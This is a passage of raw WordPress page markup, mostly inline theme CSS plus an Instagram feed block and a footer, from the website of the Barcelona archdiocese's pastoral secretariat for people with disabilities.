			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_686" class="tdc-row"><div class="vc_row tdi_26_675  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_675,
                .tdi_26_675 .tdc-columns{
                    min-height: 0;
                }.tdi_26_675,
				.tdi_26_675 .tdc-columns{
				    display: block;
				}.tdi_26_675 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_8ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_8ee{
                    vertical-align: baseline;
                }.tdi_28_8ee > .wpb_wrapper,
				.tdi_28_8ee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_8ee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_8ee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_cd9 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_cd9{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_ee9 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_ee9" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_ee9 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_ee9 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_f82" class="tdc-row stretch_row"><div class="vc_row tdi_32_096 psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_096,
                .tdi_32_096 .tdc-columns{
                    min-height: 0;
                }.tdi_32_096,
				.tdi_32_096 .tdc-columns{
				    display: block;
				}.tdi_32_096 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_096{
position:relative;
}

.tdi_32_096 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_f82_rand_style td-element-style" ><style>
.tdi_31_f82_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_8d8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_8d8{
                    vertical-align: baseline;
                }.tdi_34_8d8 > .wpb_wrapper,
				.tdi_34_8d8 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_8d8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_8d8 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_939  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_939" >
<style>

/* inline tdc_css att */

.tdi_35_939{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_939,
                .tdi_35_939 p{
			        font-size:19px !important;
		        }.tdi_35_939{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_685  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_685{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_685,
				.tdi_37_685 .tdc-inner-columns{
				    display: block;
				}.tdi_37_685 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_c71 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_c71{
                    vertical-align: baseline;
                }.tdi_39_c71 .vc_column-inner > .wpb_wrapper,
				.tdi_39_c71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_c71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_c71{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_868 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_868"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_868{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_868 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_868:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_868_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_868_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_568 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_568" >
<style>
.tdi_42_99e .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_99e .tdm-social-item i.td-icon-twitter,
				.tdi_42_99e .tdm-social-item i.td-icon-linkedin,
				.tdi_42_99e .tdm-social-item i.td-icon-pinterest,
				.tdi_42_99e .tdm-social-item i.td-icon-blogger,
				.tdi_42_99e .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_99e .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_99e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_99e .tdm-social-item i,
				.tds-team-member2 .tdi_42_99e.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_99e .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_99e.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_99e .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_99e .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
